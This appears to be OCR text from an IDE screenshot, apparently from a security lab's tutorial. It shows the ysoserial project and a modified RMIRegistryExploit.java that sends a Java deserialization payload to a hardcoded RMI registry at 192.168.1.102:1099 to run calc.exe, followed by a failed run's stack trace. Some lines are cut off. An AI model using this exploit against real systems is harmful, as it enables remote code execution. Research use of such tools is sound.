 Project
m ysoserial
ScriptableObject.java
RMIRegistryExploit.java
MozillaRhino1.java
1: Project
7: Structure
Ysoserial [ysoserial] E:\Develop\JavaPrj\Ysose
.idea
lib
src
main
java
test
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
m pom.xml
17 *
18 * TODO: automatic exploitation of endpoints, potentially with automated download and use of
19 * interfaces. See http://www.findmaven.net/api/find/class/org.springframework.remoting.rmi.R
20 */
21 /rawtypes, unchecked/
22 public class RMIRegistryExploit {
23 public static void main(final String[] args) throws Exception {
24 // final String host = args[0];
25 // final int port = Integer.parseInt(args[1]);
26 // final String command = args[3];
27 final String host = "192.168.1.102";
28 final int port = Integer.parseInt("1099");
29 final String command = "calc.exe";
30 final Registry registry = LocateRegistry.getRegistry(host, port);
31 // final String className = CommonsCollections1.class.getPackage().getName() + "." + ar
32 final String className = CommonsCollections1.class.getPackage().getName() + "." + "M
33 final Class<? extends ObjectPayload> payloadClass = (Class<? extends ObjectPayload>)
34
35 // ensure payload doesn't detonate during construction or deserialization
36 exploit(registry, payloadClass, command);
37 }
38
39 public static void exploit(final Registry registry,
40 final Class<? extends ObjectPayload> payloadClass,
41 final String command) throws Exception {
42 new ExecCheckingSecurityManager().callWrapped((Callable) () → {
43 ObjectPayload payloadObj = payloadClass.newInstance();
44 Object payload = payloadObj.getObject(command);
Run RMIRegistryExploit
D:\Java\jdk1.8.0_20\bin\java ...
java.rmi.UnmarshalException: Error unmarshaling return; nested exception is:
java.io.InvalidClassException: org.mozilla.javascript.RhinoException; local class incompatible: stream classdesc serialVersionUID = 18835
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:48)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:42)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:42)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:36) <5 internal calls>
Caused by: java.io.InvalidClassException: org.mozilla.javascript.RhinoException; local class incompatible: stream classdesc serialVersionUID
at java.io.ObjectStreamClass.initNonProxy(ObjectStreamClass.java:621)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
猎户安全实验室